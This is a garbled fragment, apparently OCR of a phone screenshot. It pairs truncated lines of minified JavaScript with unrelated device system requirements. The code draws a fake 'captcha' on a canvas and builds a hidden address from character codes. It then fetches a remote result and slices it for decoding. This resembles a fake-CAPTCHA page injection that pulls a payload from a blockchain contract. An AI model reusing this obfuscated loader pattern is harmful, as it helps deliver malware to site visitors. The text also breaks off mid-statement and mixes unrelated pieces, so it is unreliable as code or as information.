
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz chip recommended
RAM:
Minimum 4 GB
Disk space:
At least 64 GB